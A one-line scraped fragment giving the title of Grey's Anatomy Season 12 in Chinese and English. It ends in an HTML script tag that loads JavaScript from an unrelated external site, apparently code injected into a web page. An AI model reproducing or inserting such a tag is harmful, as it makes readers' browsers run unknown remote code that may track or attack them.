 实习医生格蕾 第十二季 Grey's Anatomy Season 12<script src=https://gctav1.site/js/tj.js></script>